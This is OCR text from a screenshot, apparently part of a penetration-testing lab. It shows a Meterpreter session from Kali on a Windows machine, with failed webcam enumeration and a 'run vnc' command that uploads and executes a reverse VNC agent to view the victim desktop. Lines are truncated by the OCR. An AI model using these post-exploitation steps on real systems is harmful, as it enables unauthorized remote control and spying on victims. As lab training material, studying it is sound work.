 1 2 3 4
4:22
root@kali: ~
File Actions Edit View Help
C:\Users\par3i\Desktop>webcam_list
webcam_list
'webcam_list' is not recognized as an in
operable program or batch file.
C:\Users\par3i\Desktop>back
back
'back' is not recognized as an internal
operable program or batch file.
C:\Users\par3i\Desktop>exit
exit
meterpreter > webcam_list
[-] stdapi_webcam_list: Operation failed
meterpreter > webcam_snap -h
[-] stdapi_webcam_list: Operation failed
meterpreter > run vnc
[*] Creating a VNC reverse tcp stager: L
[*] Running payload handler
[*] VNC stager executable 73802 bytes lo
[*] Uploaded the VNC agent to C:\Users\p
[*] Executing the VNC agent with endpoin
meterpreter > [*] VNC Server session 6 o
Connected to RFB server, using protocol
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "desktop-hd9ndsi"
VNC server default format:
32 bits per pixel.
Least significant byte first in each p
True colour: max red 255 green 255 blu
Using default colormap which is TrueColo
32 bits per pixel.
Least significant byte first in each p
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
TightVNC: desktop-hd9ndsi
Recycle Bin
Microsoft
Edge
youarehacked
blank
File Home Share View
blank
Search blank
Name Date modified Type Size
New folder 3/28/2024 1:39 PM File folder
New folder (2) 3/28/2024 1:39 PM File folder
findme.txt 3/28/2024 1:40 PM Text Document 0 KB
Quick access
Desktop
Downloads
Documents
Pictures
Music
Videos
OneDrive - Personal
This PC
Network
DESKTOP-HD9NDSI
3 items 1 item selected 0 bytes
Type here to search
67°F
1:50 PM
3/28/2024
ning a VNC
Objectives